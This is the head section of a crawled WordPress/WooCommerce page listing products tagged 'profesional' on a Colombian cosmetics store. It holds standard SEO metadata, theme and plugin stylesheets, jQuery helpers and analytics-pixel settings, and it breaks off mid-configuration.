

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/product-tag/profesional/
body_size: 72587
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>profesional archivos - Quiérete.com.co</title>
	<link rel="canonical" href="https://quierete.com.co/product-tag/profesional/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="profesional archivos - Quiérete.com.co" />
	<meta property="og:url" content="https://quierete.com.co/product-tag/profesional/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://quierete.com.co/product-tag/profesional/","url":"https://quierete.com.co/product-tag/profesional/","name":"profesional archivos - Quiérete.com.co","isPartOf":{"@id":"https://quierete.com.co/#website"},"breadcrumb":{"@id":"https://quierete.com.co/product-tag/profesional/#breadcrumb"},"inLanguage":"es-CO"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/product-tag/profesional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"profesional"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; profesional Etiqueta Feed" href="https://quierete.com.co/product-tag/profesional/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"41542a05-56c3-48c5-9f8a-45e15df0e359","params":{"page_title":"profesional","post_type":"product_tag","post_id":130,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/profesional/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"41542a05-56c3-48c5-9f8a-45e15df0e359","params":{"page_title":"profesional","post_type":"product_tag","post_id":130,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/profesional/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"dde63a6afd","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_e